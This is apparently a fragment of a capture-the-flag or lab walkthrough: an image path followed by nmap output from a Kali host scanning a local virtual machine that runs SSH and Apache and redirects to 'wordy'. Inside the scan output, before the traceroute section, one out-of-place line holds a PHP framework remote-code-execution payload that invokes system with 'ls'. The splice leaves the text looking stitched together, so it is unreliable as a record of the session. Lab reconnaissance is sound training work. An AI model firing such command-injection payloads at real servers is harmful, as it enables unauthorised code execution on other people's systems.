 root@kali:~# nmap -A 192.168.211.139 -p 1-65535
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-11 02:45 EST
Nmap scan report for 192.168.211.139
Host is up (0.00038s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
|   256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|   256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:50:A3:3D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
TRACEROUTE
HOP RTT     ADDRESS
1   0.38 ms 192.168.211.139